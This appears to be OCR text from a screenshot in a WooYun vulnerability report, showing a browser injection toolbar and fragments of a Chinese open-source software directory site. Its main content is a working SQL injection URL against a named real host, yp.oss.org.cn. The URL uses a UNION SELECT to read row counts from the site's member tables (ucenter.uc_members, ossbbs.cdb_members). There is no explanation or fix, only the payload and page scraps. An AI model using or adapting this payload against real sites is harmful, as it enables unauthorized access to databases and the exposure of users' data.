 Load URL
Split URL
Execute
http://yp.oss.org.cn/software
/show_resource.php?resource_id=99999.9'+union+all+select+1,2,3,concat(0x7e,0x21,(select
count(*) from ucenter.uc_members),0x21,0x7e,(select count(*) from
ossbbs.cdb_members)),4--+a
Enable Post data
Enable Referrer
黄页
开源博文
体验中心
YELLOW
PAGE
开源黄页
国家开源软件资源库
开源博文 >
输入关键词
文章
搜索
发布于:
[评:0]
分享
0
Tags: ~!56444!~15957
www.wooyun.org